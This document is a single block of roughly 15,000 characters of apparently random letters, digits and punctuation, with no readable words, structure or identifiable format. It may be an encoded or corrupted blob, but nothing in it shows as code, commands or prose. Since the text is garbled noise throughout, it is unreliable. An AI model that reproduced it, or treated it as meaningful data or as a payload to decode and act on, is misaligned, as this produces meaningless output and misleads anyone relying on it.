r]^]eYLXIBISo~oKL-App9wt1Ko6_OS@hppDB{UywCxuK::xzzwKJruWE5;exkurK_IBzufW)Oou}@{r99LsUEkK@f]0oO1-te|+^2FI]^d@Y|+(JUUnoRphe_NQoIIdonnW11w-/76W5_FsiJVKVzKF5]wF1_o+A}s_Xx%Dru{exAqBEt1-L2w77{|Y%y7U{wU7/phu&%nDEew14^XDE&U6{Nu~e0NRQ+924Ih-27(QwCQEtD-f/+/y]sCuk}BBxuqBS(L(IRiEuRyC+oLn^w]@k((B-)dY~u~RnoKW6]AA)Ru@qCNq9:Oxy9;-h+B4)uuR{ERpu;hiNBVxSz])C0xxIuTu4|+x1y6@SqkqW6ii-dBOB+xhBEpEW22SD6}Ir1C{xww]V6-_5eI+@xd::CACrB:KLy;I:Fe-hBKOIuFx6SS]y:FRi__EoURineL)C)51sTw:J5A7koIpBY{xx]hBV:0WdwzoxOICWiRSrp2&7pKYx]A5+JR)eA@^S9@2)Vi)df);-RnfCShnfF2VT0VI&/x;]Vu&(nsJWtAsXq_k(;;%(%6k1YK5KCFQ14{10&&DIIwhSQ9KJWInK]r(r_eeC}hK%Wd/Dw(E|7@+%uEJIpd2|yIpuWErWVNyw4Wzrt%JXxe4+Sy9DfTEyLK{%W-e-e^f]y~iX6ryn@RC;70IpxI;Nux2SrED]{~rdEW-By{wk+WhVSE0;x^S9ooUqVC;EzR4EyqQhENTQnCIFhWp)UwExy+z+N+X%IIFF(TrW%Dk~t]J9)eDRp9JeBiVL((yiX/ti9EDi_|%_IxqV0BWS&kzOihWJzkUBTr9KEp~YEOuDXt;ByUQChky6orhS%]ryIWyWXJe:+KeW^px;SxSQo/%wuEUoIu~){W~DW^WosIzu+@oErxY{ORR+WYI]{2;rr+@uYLIUu^hNy-rqQS;Br|9Eu@hTeq;0O~4:xo4}_(V{AsDJ&Fn5wO_hyJnCWu]/K^kqu79B9eeYds/K^EW7}u(R%%e_rr1qJ2Xo(:w/dEursE-Ip)Tpy]5CThp%K;IR@DLQpSokITq5VLL:WT9-4IQE9AF~es5hOU1t5V-nDuwIVxL06uOu)tCii6}4orRQ1DkE2S9iIu|wJuWeOhC%{D-E2frSz&WCx|zwINU:WtVQt+uLN_+x^7@RNrxI~Du+C-S^f4E0^V/;6]%%VF0%DIIU6yrE{9kAkOT5]|oziTX{1FEreYhRq(A:-o%NEDo{u{yWVYTDE+CnhJKn@qI(WOWLo2yr&_%}]f9UT+r/DNupU&xEzpq]u]VdrWu+(pDIprWExDyk;)FwCr_(pCY/Vr~JAN:{fJqrLzXLDprySKRsk{{Di|qx;)-Rtu_2:s^%%}dsSuwN(Aix^fFR]9&ORnC_qUdd{Rz;hQ20pwp1ypC4eytEJUrW1s&ipue42OV%rBRL;QEEu4@^/CB}IFT95ILS_^ykV5dD/x_xpu/{uIhA~ho|AxKCeiuE0O&@&u0o(E0Ls{hEAnWWB/hhWSnT0&hRYf]2d0W-/Iy+IS()Sd4~~I~~kW6dTJ(^]WdVu|97/pLV|UqEr(X++]KFRF1Nu-nuC1Wx74:6BR4S_C~0-D6IW+(YOekBer1wCrW)r6K}d4hV7i;L2OLrkI^D]AwIr6J}EF(6~1yIC:;NuwkADuEX_;u4&VN{-IzrN+ziw9&oA]ChWSo0tFkWx4ENVdExC@rS(OtE9VEW5W:Ft4KTC9NDoC2ropWC6E+;4DyDN6{-s2VNdhs4^L0o4Ffqd{;ht;%]u5X1_(I-B2IEiEDe]XJz5e@USpOyCYFp19Y6NdDwr-@Apo+otX)wVrJfqQ&|U6y)pII|OED9Qnx(+fi-1B%YO_T4012Y)z+z~(WE]BXpWKoT^xTV}qT]eK0I;^WiE/4]oo1DB_-hyoLUIey6FSVzKkQJDd6(xsTICV55J~:~O95QBO{]:;oWfEEkx]&iriWyo-oBRer6J|]CwV^wChNL~zw;YOEqkLyBJOrkNiBOuz+%OFTF(pIRSSEE5o(rxE%QVw~L5NrOqJ~F)U7re9DXFxJWDp&RAR6F:4WWfQ;p5eJdDCL:%pRR~A:VRL9TrrTC@rw)ryC2^{-W&wW%Bn|w9;hCI0~pkR{4(o}U2p);(-RO9E(fJ}1FWi%70(BYY@1E&)x^FXT5BN^IrTrIxzh@TysuIIf7-u4A_0E0rN9}hVIu1}iV0&rd;zNNWpzoQ;7huB]QshyOJoBu5A]xWp/Q&dkRpkR;fK++(xWrB7/u9zn1kC02OOh^EAQz_z|OzuyhrWRTJxN96f^4%wJ6tW%]6^64iJU6dxBsy&OSz{yrit^dY)NVDER7-(WB:C;+&CRFr9U76J0u]+i:|^z;I%^|kJR^hEJ:rR6f^;qnO%uE|^qr%uLhrqs~p-~:y59k@oIi]W@CFx26OI6oEOKOAfWyftKwkeFtR~2UO-RLXKW)th}V;-sS^NyD4Y(q/S&+UdXS]h2h9R@B4(@4LW1;EW4^zO}TEd&_roD;%U&Tp:|5y~n^B4_CL1+2SzU5oJULS-WurOA/W)^u{O+DodWeYhDyAU_Rkyw%KrWNV~p9B5J1/Vx)~:pXB~O@7nzKEUEfkBy61A_@1OWr9ROI-~zWXUS:h1;IC/kEVh;~+^LE-fr]W(kpIwWEEpWr^hr0^e:W^{zw0uLT/^r6zSShFLypq-Wt4tkWCR+x2~L({&;WW5pr~xEEAhOx;R_@ORy}~TxW:4:WJ9Lf+Q:wE1zx5TOIkQ;sosLWFNEE+&_D5:pw7YpJ0|LWrF:~thW-]UrryYxrzYkr~eSI4SSDuS_D(hOrfNXE]%OOfpx(0(ySBq6wzi:oeJzEE%Lrkk_LEV_o]N^]o}zp(@:EwLLE))pn1eWLRJ_;&q_yopSKUhS1;A_F{oxB{zexU&rX:|]uh^EEd/VB9/s55khTF2kxhk5_RKCTDU&h]uA&II46WukD9hWowU/oJOkxS1:Kp_}IW11Ktw&5IXRWJJhi:SA~p]7UhEX1~Etoud7dh]U:EzA-rr~-u{O)F1}+9u7Kru&hxx0FxW^yxJwnXJCoX|(zIwkV6+uz+)]56E}peERup]]dp(BtL:;iIzfzOB7WDz|+zz(tr]:Kp:sT:sJ4ht|uu+nNeE4C]SuurRhz+E((5DdDX):1p9K:rudtpxzOruWowuy:X5/Tw9Oz]iq4_9Aor9T1pnB|wnE1rESCJukxRwDru]^N~T4)unUuELCJ_9NnuW&NCLoxJ4(|q^Nwq;hODrJL+^X+qrX/FJIOSW~%{0|x5)p(%L+T0O|re049sJDhBLrAU~Ori)V)Y5JQLhpR@I@7(SYn0~r7u:}ByoD60Lt%%irJOi6+JWuYyh6k0rr^S(u]K+EC@rx+kW|p:pSsI:@h0W^QI-S4yO0D_I6;W-(upphCI~rXNJrR~o^1B~^0W)r}J+~sOOI;yDzh^|Do4Kp|i:roX4ytxouA;IiW]Li77O6YuOfXOWp)iI~}S|]~Kd:&L+k__C%9%IIdKJh_@I~LKihXKxXRxuy^IpuKV-e%BUR1YW~_@0hI(:{^VDu~STI-^QxD7dR10)Rnyr%d%1wd:R}RoIDxQU4CYJ(D(L;C^h)A-z}1/+SN7XpyD}D(u6_rRUni)_6w~ExIdwANpd9~6NxC|TNE(0|]]/kSo&EIsUpIws:Jkoq]9wp5XOzrYO(r~/(XpBFyo10)V(pEWf;E]fyE7zO+_]SE&}:]z~SEu/Or9I6:S(^99t;/kR;|0XhwVF6pC@D-I&i:tSSpzyL{SVkWn}oOO:xEf9r+Tx2&(D^}W6LJIQTryC;rBX:O2|0]iY7W{p-EI/rrEXLWeLErr0WO~k{^~Y+r9hid4{;r|Uzr)QLE)w^Ek;Er)s:E)D;Ef0_E)J6|{(2Efi_yfUeB7V_EruSr0q6r)WNI}rOri)xrr|_nsy9IY:6A&TTE&L%E):W(O/DiInQ~L&ETt7N6qt1}w&XuLKIu4&odu~{L}UEwu-(JJ~2eB&y%CxQ1}e_Khx]JIuB&E9zL5WLppew|42}5Ey0/FU0+|N9^rwdTewYi4kqte6B~6|ydtW})hE]dpk-xpDw1x~/uqudOp|VN66ewpwKxr6}D6|UUOf+h|+KwNhAO6wV{6JkixUr0p@}T6+fzERAJeuSTTkRTxDq|T|TOyBp5AQ%xhEw1hEnThEe5hdxS9(s)i(_hxrVtpd(]pzEy2)oo||T)RwQo:&B|5SVirO/Rhu^)pr@Uhxz1T9]orT)nh]OhqqwxCkTU5xBWwVw7B]k4pVWs}LA:h]N/h9|tBVeQW-D+0d~FTI1NzAw^(W}TE4qX^|u^&B|Td(B;YBAd(BB-7{R16OA02upuKd0ITD|EATuXWN&eN-%OpxwQ_IwW5o0)e{&Uih+Q-R]{wxpNL+WBEfJtiQrpyrDO%:5%-:x~DrS_wD6e%orW;D~%idxiWpI&{-ITr-u~WOxd@hFC%or%IqDdi(oq@6XNrWCOQB^|Fn2:RTrT2fxf_D6V(E^por9fVIz:;T:hEp06@L}x)DhkW}h&KD~UOp~Uy59tpr6ozriCFDS4|r~9khxC/p:B0oh{{Fp5BWUR^IrUWW|(/-u{VD~_oWB9OW~XOo~DKOu_Ir;eVC@{RO}qi(~KTOB9/2@(xTr9tzy]-%0wtQt-4%9-|}6E@X^D+Up]kpuEeROY-_E(1oOREoB&;nxA7_kyU}TYdRpNkE-rD9&yzLpx)~2fp0tVr:W]f:}kf:r9i~CYdW_p%WFN9A/YwRL;7}X]]/uApd{ipnC]N04~z@duA5Or~qVp2-ysA~:+:XY-e_kEA(:]hUi0KB;Ie6;6]Opre%yuKBQNeQ}izJ^h5}z5rUOJeX}ryVdW29w^^VpW^J69huOyTekBWoWk:pNU2h{iO6EIAC:uO{}f/QQ7E|:]ixOE&Ky+y2Q-_9EEO7n;+1kInkYOzA6E(@xEfDOEE+_Se]_keA@E)^hS(RLr7:hy(/4:p9xnp]JrLNfKhr0OwVJ)qr:CLueOVqIruVA@ow@URuI4uI+YpVJdqVN5h9z-AxtJ]^t5qhoF+Kz6C&UW~~f]2KAR5(q{q2LxCxzC~k@9h;/Kh7:C-I^DBpKhuutLRxD:WutTh64qIrh)deSrhW::r0YwCuq4D~:^hCey}}kUD;wJ4_n-B9Fsoxzw0f:}XC^ArC@&z;zfW@64x;;}^+5upE&Cr)qW||14u9n5wSt2pSdCN|LDC66dTW}E@W/yR|^/6+Ow49o6u6nz|+NIz7V0]rdouB(6W+(7d(iOysE4rwJTuEuRht7|&]26u7squ]dr@uL4BtFUKu(wpERTRJ//xn94Cipd0pA)Api^7Bh%_D~QWoIer-|%1-ID%OuLK-+J2EI2DO~~J-0;J)+AkI}6]A)9y{5](5h&Y6+}+W0NC)p^^nn(%:%YoD%7T;~6QrDt1k|w4)9z|5:NUfW5}uo9_O@rW5BtLrDyUkC0pWfE;+rN0d07UDD&6I+0@~h+z0wTV@@e{wwQxIu0IDuQy}4K-oI-%hWD/CVUYfR@tFu}exwi7Akhd~d-hC6hBzS@LFE/NUWO@WC^&CILpy:){O^6:U{R:OXyWD/~Bf:)BJ6A-z^KidxV0U+NNhdOR;|BCXWFWf6;+5}VErD9EWu}zrI1Jde-L|x-fRsEko~%JpOs/ip9]zDk5z:9E]krBRWrI&JR42EQ:en&k1x|h5E{]/kE)0_9&EE]9ApEEF^EkFk]{/2y)I2Ey@WkBO_+s&_rxN;o]_^RoTyEi4;EELuDA|iEwrWEi1:{0Q])/)N]r;{Nd}_E(t6_kKFWn~p_UphhQ%+z}V+IU)UX;+)fS;C:tQ-;K0dyt~e(QJknQi6-;J9L;2J6o4YyuLXkhXi9I_x^6}TytUxUuzJ:u-OLQ%SR//yD)e:xs@-;C:@FA{By(TNhE0qkE)6U@4sF+]ByY{Dnz(K]pn)hA0X(nqW}L5F~yU;tA(xzO6dkSY6:/--I||LU5XS-CRy)rAD{^CCN_Wh^t/QCEQtJO{/)B)JDO+XUBO~O@JpirR-or~QI&uNhd^Q(u;nYxs94XCuRq9B~LrW4rxy+rsq{hwWUpx]Urwkr{W^+(w]n(rBTpx_T^C2@nRAW9w/nuk1t)9}U]uF|hk5ihkQtuTW9rk1:hk1dTAX(eVL6h]fUX]x/rNWK]9ETuN-69LSILkBRuk^tR2ES+y{+XE1-nIA}%qw-:L1R];)W}F+)+;qIBOrskFFk96f^9~(;CxC)IexodeXRLuFiC-uur_C^d67k2xOU)e-5prT+fedUp4o&)K_]w9hopyOFrrhO|equI0~wSkCtp0/V2OJBYeVdp0h7O_iBu1L@C-LKp4/{Fuu+{pkUyuwKT^o]VuC{LB@UdF15Dn-41fVf0-o0wA5s7^r0yoo}FR|:ifDX)~:];i:E_pXNX5zAyhI%:rrpB%/EKD^X6uJN2}OApW_k@uNq-d^n6r:F1KCTx-S@D:WFIIO5x{u;pfwr-ID4{Ou~05/7%n9@NKXhw1yeqsfK}Du9T2II0p~up&y-n~RDx/q;5Ap}AorOB|qUKBI-BEpk@o~O%-uXOW~0V2hO-%D&^-~/{p(^yR|){6JIT}+-6uRw6q2prrF%{Es0zrC5In{xufX;VXkX}oF@ifUXYiV4&)SSnuhQS(]C}{(;:wRDoW;+rLpJzS~Q-W^:+LS5t^is/E(60%d]z]II}((nEDwNO|:rW4SwKQ0/YrD~|SwJQ62|J|piU/LExqI9Oh4hNO(tzu9~:BzE79Su]kh|rVdf]Y+o+L|)_kV{SCL)Qq%Jy;kQ{%UtO{Lw_VACBX]k1RJYdo^F2oLtKQDw5@Cqsr7|}FFdXF4EW%9)_1rsuyzhtI}YQ6/5JqwhhI%%LTpD:+u%f:VqtF{}xKC5&]+y-IoWEr_]rT&DD&5zSE6wy^D;nrX0zJTL{i]92pUs9EY4)C0uhrDV1RnS(J+p&IyT{]kWx@SL~prBzwI;nu9ruE}%Nriq(u;T&-prt(7Cwx~r7rrk]x6JDOB+QuCCA22F((rE]/oeT0~uh7%1Q-ou%/nCswD0({_f7YR%x_u%krS~RR9Ur(ExxkWKL{Eo9KKR4DhonwJtC92_LyD6Ie_Ooi+w5hw]E+i_yWSd||COniJ|6iez+rAUYddBBNEi~6D5B7BzwxFKDWEyAA{6pwpWphN)N;Ywy{OEs{1ixRrAW1wye;i(y(yri%9x4~EeXfeNx;D(rIhr/(nJ6iSEuBu+rI6(L{(Wn114I6S|5ux5~xY@B00os:{hrd2WpC-|iix:}fu++Ntsd0SonR~O5|4+Q-zFVI%EdA:o4pkB|AsEQoyNBRh+A0}Uf/|e]k|X+ihiT_;1SDDND/Iyz55]z{uIrOkI~t7{xKqi11]e_|w]yEUWIq-Et|0ExTRSU0NB&x7~YuJhpiu}i^kzkzf-XNB&LrNAYh6kVhqNJRykNVUqfhFq|7-9V^)@YVADFUt~QuJIef%Aw)rdp:+Au-/Qr(OUV5X2|@BnUI+V-rpJLpDIW@_6@]6~}reD)(fEYuRyUT&9ps9ee~&Y]ffSF4INo);|i2&CSFIipqY6RhRoBEBturpLx0]x7xOXEr-BuNNurwu(rdO^];hR(D~Dt_BwuN~74hYhYY4~IieYxrXD|o~9F:f@hkhQT%W{dh:esQ4Q:7s6qq_}QDLB~xq1RI-D4w^9C;Se_yICOI-z_O%hkfCx+]6XEyW5/W@z0s55yxL|r%p5:AWqq6^(t(r~0IewDi~I:S]:]wz~OL@-so9644|5qo;eNu%TrD0o@n/4UCJowFNyzN/N(LyIi5~CiCp0uF9;xO_u)-pJxSuUEwC1oieIxJSF0BNE^1d44d|2fWrriSdwEAz16DzJ-ui_dsW~VNp^tF^Ox5&wh+]590q-(4XxrT9iuNBiUx:Qo+(EotERdEhTt5Ozq]V|UJrF]0rY0eLp5L~rqNu4|wrSTr-O_9y+6etT&w7FxCiKrOpCh;WRhCqp-+xWRr0I{OhN+0+F%YIyRwWwyeRpDR(~rwkWQ/EROX^pXYsqRCkqdurW_%r{7(+xx~N]9/1i6Q4yE%ENV5;ktr5IRyn5N1W1f%y(N62xwk/Dw-NIWw^f{Uh4CSWIwTT]d0&D&9B1DowJtxD{B_2;EJ0}iuCrJWr_;IryF5V(/Rkuu7sz~xR:D-u9}TIBJ(5Ez7dhpeX-uEw9@Qp(n%Oyn7dXe}{o|WI9Dh0E:ykBOi|Ih%{T2ID/dC%+;hu|/LrYdVI:q6FCp+~SpIhN6iy(t;u(kWuAJfz9CE-Q%Az~}OEot::yf1~4h|S7ywpIRBErJ{wr7{@u+i4|D4JSDWWyC~;E|tzCx{kUIuV@rWRsfYy(%RJxNfURCE~RoI|2rL-~@oky7owCuxI1p:iA(-u15_NI^+XQDr9TL-p^|%qo1t+kye5DXrEXouCXxQDn@XyrhofX7JCK}X]kAuxI:VI^:;2^5uyn::)zi}INnL:Fd6YAU+_T+(k|-DzuI]dJUqiuVBnCxxk:5A}TqiIJu;N)VhW_kXK^-kxFk5Rnd4WY){U(VJ7pX+DWL6SJyo^&{^SBpd:UYeh|CX)4o~i{d}6d-zi]eo]6]y(|Jpsx(5yO%xu|w4rD+Y:iU9_%OpkQ(ID9BkWAXpw;(2R@2+EWC^6y7kU}+yO09_(u;tFCrp/ur)UWki:rK]:kx5RSpe7N+kRYKUw(V{EE]BYuitq)JNIT]B^s@D-Nh~CBsB159)u]K|s_KAE4/zE6;e&i5JU&0(T&weVhE&0;)]xu2J~x]0^DLBpE)izV+dTuuxR@DB~hL]z~R2_x(KA49+r4{w2O--pByU2ryAJ(;@:VwF+BO@sTVd))f~Vk|y2h;(s_2CCzqD4wf@E-KD;Ee7@|w9;7-h4%KB-nLpxy)@Qh9NpoDr910oII|^WYpfp:WeJxC9IeOI/Cd}4o)QEEduUS9e6+TCX:Q-R1X:rCKNqV;k]Nwu6rJidD%o^VVk9rq50::BRY-5t~TfiR;uVF&9fL5kV+}V^(qd0/(9y;0QpiFdKo42N%Wp9{WR4;)k&~O;EyX0y4}&^eWz{wT@FY/d5kX7L&5]pftVNrS/4:R6~oCRQw6C(hKkOILr{O6z;Le&ykR}z5@RC(BSWKdWBE)i]wr5tVuKQriSp|BIk0(TUwW~)oWFS6wCF+WyfXXn+-N@Q2S}r)Wr&%0-h1%6zns%iy7rd6rw{7F@2kexoA]o;]5BBxe@Lx@x2&{-~AIK+tVh92h-]z&dsprJ&7FBK]UtqNRAKJkoFw1O);QF@J&DCusV|~+~]RCu7|O1o0KyWpwxRh0rRU274Xr|60-I_yN&SkEWTRe)EDCD}OTVoUnRoy;2%SzQ^0_+K_pC^}ECR@R7LE@/ekxrUuwko@^~4YKL|Q{&kuexw^rz)1sr6J2pRDurzqx+Fx;QS2w7e{zk(r+Lpk~wqRzTXNWYp7@q%A4U;y)JwJArdLDSp%{hyRzAVxF05T55E+51L6zO]d56X(BqJO42EErsKNAKhe^s-EYek_d|iCo2R0KVO(Ew:thdFh1t7JYqBnyDrzV}@XD@qn+~EDi{A:-9qKKyo0^Ny&^6FCyE_B7()5L-}ANn4}&N6DLd1N^e-_EV^/w}26Bs|f@&(Ch%WD2DYUrd0X69tpf4f6B5z~@q2s){+D+ASN5h7Bs(-]Q%9+xB^xuxX)wuANTtBzO&rB7Tqst(DLp]sCoDR%pErVKQi7pz2Oe]0+E1T6OKtX5}R:9xq(o/%-h1TAyKX]Y4~~DA2W@Vnt/ii^9r;^rwSyrwR0I|J;r|:k4W0]TrCY6|Jepp~^2;pX^-eV0rFYD|xA&|~6T9V(xuwtpxF~RuE{IuA(DrQk|wCT9ur{~U);DwiDqzh4DwpDRri(Dw1;Dur5~unkxE~6~+DfrwF^re6YIwNqpx6Ape5QIfdkxux%pfi/rwh)uz~2qeEFpw_VDw/{ruEY]uT_RfCS~EDq0z}I}tI%BA^tAI9yotiDwI2ekEnz]de1pdO5Rd:%Vd1h^696E~Q/Dw)hVkkerk&Oo~@yuIheSA9i-twRRd^~AI2IhV&1sA:9~A^xEd&;A~WL^~7nT6O&uA0nEd~u|YAD0y&i~Y2ouA4AS/@::ADB0}9:XRR;qnp@~;EYLJ2Y~nI}oUkz(+V_4uqJo~r@Sn~_QN24]pIwWS~4wq24tRs4+Q2R~ERK|R9UwLD5yOB1Lyk@ryr%5pEOLO9QTW0DxWw7+Uu%^Fr5::w74Q}RIWrN/0xw]Jx9D]69|~ry+EqsFTwf90u/2J|p+:UwKy&rxJ0/2J-wyQxu)(SqIpwS4Lr+w(rnhBW]hEkxSy@r%y^r&h4JwDE10OxIRBr2Jor6;yr~&OWrO_WrBxI9IpIpXrh@oQI~e(r&:Or}:rpnW0]r1QIKtOkt^{r+{L&~BFpo&yrL|Ok~+@r7US]]xYrw704o2IrKy(puzJ^IpN7{u5)rNqd+}qxW~A+U~nXrJEOBE/Crir~~rdJf@(wp|iAA^-4B5fx(B)r-B+xx9U&AOh:kWs1rN1zu|QAy/QEreqn+p6eSxQerxo;x-sYuRLV-4s@rX7dfx:qAVUW]29~IBU5~V7(qJOuh&Oph&7RAkfQVzYhAJ5L6zV4~nSKf-2wUkNz~K9TuU0~ydDeh--7VUqXA-FOEE_WkyYS~5OzA5eNy4D7E466I05IBETn]{R|U+4fYN_7A{s1Efo%Ee0y-u9B-:yOre^RrkS}uq~tpW:{xY%L(pk|Whsk(YoIYe]eW}R(IwxCWsxXW}udp619EYYuu(Y/y}wyWsQoYIxq2/w(RS;x(T(r7o7/L~OIOOr]rIwAuIS@J6rF/0&RoUuCoi-unqfix:|X@}x~q9wD@Vw6dpryFS|fASrxC9phTrxiAR9VTDS4DDrsnDwiUDw5|Vf7prwF5pw~(Dr;dDBY4Ir7erwhQ}rfSrxwUIfeQDr~huwSU2fuQqfz-IJA@UErq~w_Trur}2zA{WhJs6e;VpE7epwY]UE6{RqT^hA9U+zsNW6&p2]2IVUsL+kOJ-2W7nw_fDe}/&wpn&:W7dr7f4e@OdeOzKu;(DuudR^x/Iw-Unp10@u25-E2JW]pO0IAr]VU0o^2@sYzCA~A%Ed&E]VzRJddhWA0OB^KDU:od}/}6+h^6Nf2:YhJXWISyX]u:orOR|S-^J}h^@U^W0rDznJnTQ~}5;VE6;zE9u~OsAV+s-:wi4n~s(6]LJun1wNJoTowL70rDfLrY|Lri)Dr{20r4LV~{BOho|Ip4JSi&LS|d;os05Dp+orw&TAT9}+su&L47sdh/sR4f0W}oy_Ju:Brs{FC-&~2wO}BDi_-r7R:@nxkL5IWkYo4^7S4KqSTy&AR90OrBJ_pW^{rJ9OWu2-sW2}nswRpkdButp^h}LIrO4rroprr+u;I-xyVAC}Ds5(+V)y~]tIrnQyrE&BWV;IO~t0wozD)~ddIJ]kDru-rNBu}WXLWB+J2BKFIS;(7{~k+]qK4re]eVV2dI:r}i&f)JBf1p5NKEAtTI|_76@0F+ORE^;E~E%N_+|k%h~YOWC%1;Ekz];2s+RkJkO/~B%w6kOS;^]Nx(4CX6WUXAB(tf^SKhxNe~o2Sd5J2^dLkpR^z(Uq7YzpSBX:sJJ6%UshDB(^2k)9x;dO)EWXN^+_@qUD5S|SWp|h:EN@sxyT)J1TxS14)h5DxE(0Ip0:0VF4d]{0&kF|zN)@DSYopkY~Ey:t~h):0rzINrySDuR9Cp+pQrz%ox;xf+_1nE@KIEpd:rY1(E}7{rx{r(]%pp}{~f(/zE6rJ(tBLr}VJNykyWpsCftE+^DxXq/+dfe/s)/+(IrS~q@NL|DxfhBu|;I5t-^LJyrwTWnr9XrwTxAW4Sx+u7swS;rw6hUxF%sL^)w|@(|714}JLYs7wAnuAAprC7WwFXIwu-}wKwTw7_Dwp;DuyVouNF4JdUDxzUIF|t]wRfDrB]@ruyDrB7-R]]zxUu6eh)pDodnrqF-wqy@U-ETw%(r_kJ:wXNIe99+EJsBf^@)Fhy0zs7oUJQ:E@Nrwf%ru;DDw}|nf|C6B&XyFRK]W%|DF}(V_e4|rdx6E~^~:W^)TWWd:~-uw_uI:YSDxoJWwi|S^&6J6U_JYC;BVUL16o;A_OX@_dI5Y5rnYUQsd-;}^:wy_OhkIK/yyABI/s6}xK4r;hV%YiFuyIdCh~_opdTnhoCuz1T]uWs]kTsruC~wInsz6o}+BR@B]u1~_nsUo~9A%zsIp~0:IrO:D+nrSkzKLr27;0KwOr_4{rYnDxw}(V0e_)1RTy0:(r|YN4(A0:/ufER2STwOJ4fhDCBzEp&XhAow2+uWO~11piBI%s/{NJ9F{VETrr-pWr1JBtW0ypI)V4OU1]EBUTi]dJt6DrBIT{rxJ{WVxII2rVRAIrdWSNW:h4I7EN97rr1qBy(V(I9pW+Uu|Wi40]Ey(~x^-rSu0rST}IYVrzB+DIQwR6p|SrRfiIS@Wr}NsiYA^2F(_z~7kWdr:R9q(r9B-eQ@52+rLuz9)URB)sT2(XfksCrt;FA|;yWC7;4VpNTs9hV]pr4W21zE/]y;h@_o6U_oE6kOn@rJ]5]}9L(;NLNsS}FV)DYdzhy_p4Uk-Xi+S]fK^SdzhyV+~4|zeCiKqX@:q90U:QTKCRf:doB5_QSUSi6+7+JVRUh9RFqUL6y4D1R5D2]W0FpiTEEk}26NiWNL4&f)sNE0qhiQA@wNoRSft+x7T9-E&t-eRXru/pw;9hhROwy+5YxV:W|;1)p7/qE}uwps1:(xu6XY]Q+fyY:/nVB71ABhs_f/uTsI4/I7{70p%:]Yx%Ohd5xrVF+(kT-w+xr+xLuphqr+ksfpWC2/+u@{pYOBuqJIuAtrLui:LpX-2~nh9+ODCfyO)yD~9BrrrCsrBusDrFipB}BKwQLDfNL4TBforOrIrz-IfISRF|nFxJ0Izf{wx]]5xhQ]x&}prRUpr41(x_^pBsoQ)AJ2E|S{hh^AwIJDz^TOf^wffqu]A|JuUsysAJ_~}CV6R@1Ffkof}}5+F%IDUEe^z-]5}o&{z-2t:9DF:u}DwJLI@W]:E-h+(0CDYs@&I9_JJnFO6nw9d~d|_OBqY&DhRK1+@UyV:KB5^KNWdzWQ~:6}:KxR61/zkVC]^1)y6Ts~dtfRCt%{5y955y/dq%kxzQ;z7EVwCUtB7NShs;E~NULB/nKSEqXnV~@}qIXNR|Apor%z:r_QwLKkWyn1Dws66QsRxW%~Eo{Lot1Fu5/0)w(UWCq1BT9@)x]f(T9DQf1eNxtTef{z7iB~zCqpL6B)ApVCJI0eR2r5OrB}ECJkDWEsp6|0or~IS+u-LOwFNf+DD}5rhprV7h4~YY5eWIyIYWynQI01~U&qyrFkkrr20r:40roN7K&iIWVe{66rpt~i6~r@rrp|Dxp@Lrr%t:Vr0ro0RnCqWkBiE-UwJ:d7Op}6nOUI25UquqB/SAVUOR;K)]yNO((z(Ir)/]]u4{]R5ifh16qKyLh^7_-USY-do7~:^Lp:/K6u9YYN_IW0JD@-YX/+@6z:_IhxO/@)FXhV2iTzep~&qiR-Jd7O:s4O^7sU:q4@J67s2@]ksqws9/re27Ee(9|JX;h2RzJ:4Vh6XLRUFLU1Lus:4%:(Os1hzr9D_:sh4)4:D;00@5Sf]_S~}5FTzSw51iUInAU_&)Wz/:rNt@rW1;w5hhw;IAtfsxrwK{f/p0NDzXz/Jh~/4Fo7_D;e19FtQ@dpx:W}UR;h@dnYW(t;hdNY9hzh/TJfNer+TD}4K:rrWxw~_(fpqArzK:o]q|rEzTrwUAeX%_k6S0N7z0C(Dz-+DSEk4pS0zC00(eyu9X(NQtr;qYOIwUENoyye@/;Sr9k64D~|rIrf;kw/pQWxkQSL2IrBOEQxIued2Ur^1Br7Ix(;4EXsC}@KwhsYLVF}4_i{f0XdSA_TJNTnfeoo5e5DpIy62~QonXRIuVhIu]BInwR:]E9~JAAWke@rDu_iA6newEwW1ouVhuoeYwD~QpxnLk|w2Cw)1_V+f_XBF6_2FJ4y_9]C4LB5y%)Y(%YVFw4s1qspf/|YX|C{OqLK+r:OCB9p1K6/:E6&9^AK%)zswQKSSOwLC-Is4KVq76dfVC&Jydq96}-Q^h5J}Qn^D}oQ_5)5@zA97Row%5|JJddQ/|eQW)|STE(17/r2Fwzxyf:IJE_sw-q@EW@~d];prtD@d_&NpTUR;7si/KhSeJwhEu{WuTw}1A/u7o&B7h1Q%%76o-prOVxwuDWwn;Ezk-xIW|{AwwIDq}T6O]xrxp@pIIrA]:2x^49-^iIy&-DR~JfN+_qpS2-@@V(AxiBBIrrO6eS9ID9%E-xk7ohhW~(_Oep~xhQCJx]wt^zy{Bp6uYxxu66EAEk]k@^IDOrd}(rTiTR5/EYNkp0DOEODdIr|T4WN{u+yNdArLLpyO1pxwDn0IOrE;{&rBoR~5:^xxT^T~NNyNd~DL00dOhuDII1WWryu|YJ(zC}kEixCxpo0^d{%wFWUr5]}DE96h&^V;kxr)Xr~KxN_q_CwhCoxLxEU(2o+p+W%|w9qhe{qTN2WuSu@eirrdi)KKOus]ku2k}]&E_DXqqTxd-S;q_h^C]A@{62)OW)6N6YOhk::z&xC%Xxf|(ti:pQ6Ei:@:K/;I_LLL{hdKT}T@2Ott5&@(LS__/idiK%QreX52kDEY@(YD%hnp~nKAqpyxV:%EIo4Ow|w@u_qh6__|Fpo/Xp}KSwww)&&f]LFnfniO%)S}]ww5||CIzn4S-nX1ST:TCD|TCe2tOXzk@@D@K)O1)D|t@2D4wyX;;9VLQpQQ%zt|D21pypXXD|Q{D%z/p|{;_DEkn|hDI(CeWtxzxDBou;@x&ATqBAV{B()&AoD~+f^fw9ESuyXV^WV7RdU^o&/AduIo(S^/@k|T~67u+++WN}B0SpSw&r{q{iC4w]kyfBWfELFFDT4QwxX/x7}t)QBS{5k(o46BEI|Xkz%;~EJ^{4~}dCk|wIRf9NFkCo~ErWUt6AwS0-~Wy~;QUUie6CoKe_rBsdKYI((7]n-+nF@|+q2A&&/_(xi|6huTNfUz)E}pp1^WVYrESOWDu~t|tEu}OSKWO(fRtUhR4Xd-~tE|zLqyFq&uQOuw^O()TCiK~UIOEWBOph]zY~xDCD_pJV+:;Lrk_^wA{wT526AJ-IX:fYQ{6V&f5pEp&9Jr]nd_WI+_+u7r(XkEXDi^yr(|wrLrBfhue;x]0xyyIO-IRzu/RdU2|qqyn^+]kO@{R_URdD05&9UTVd|~fJ0S|U)nW0&|R-d0BhRUL~upy00Dn^CLwE:qW^yB6p|Fk0IC|9d@--xXh;Y{94wyBR5@Veir1Vq_E(